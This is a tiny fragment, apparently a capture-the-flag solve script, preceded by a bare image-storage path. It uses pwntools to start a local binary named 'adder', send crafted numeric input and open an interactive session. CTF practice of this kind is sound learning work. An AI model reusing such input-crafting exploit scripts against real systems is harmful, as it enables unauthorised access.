 from pwn import *
r = process('./adder')
r.sendline('1\n1\n1335')
r.interactive()